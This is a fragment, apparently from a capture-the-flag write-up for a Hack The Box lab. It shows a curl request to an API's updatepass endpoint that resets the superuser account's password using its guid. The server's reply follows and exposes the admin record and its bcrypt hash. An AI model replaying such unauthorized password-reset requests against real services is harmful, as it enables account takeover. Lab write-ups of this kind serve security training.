 Curl
curl -X 'POST' \
'http://10.10.11.161/api/v1/user/updatepass' \
-H 'accept: application/json' \
-H 'Content-Type: application/json' \
-d '{
"guid": "36c2e94a-4271-4259-93bf-c96ad5948284",
"password": "0xdf0xdf"
}'
Request URL
http://10.10.11.161/api/v1/user/updatepass
Server response
Code Details
201
Response body
{
"date": null,
"id": 1,
"is_superuser": true,
"hashed_password": "$2b$12$BeDndY4.xBRHcdvzB.lc1uCwBnilMoQ26b87YvPOhjxgv/0FlxBPu",
"time_created": 1649533388111,
"guid": "36c2e94a-4271-4259-93bf-c96ad5948284",
"email": "admin@htb.local",
"last_update": null
}
Download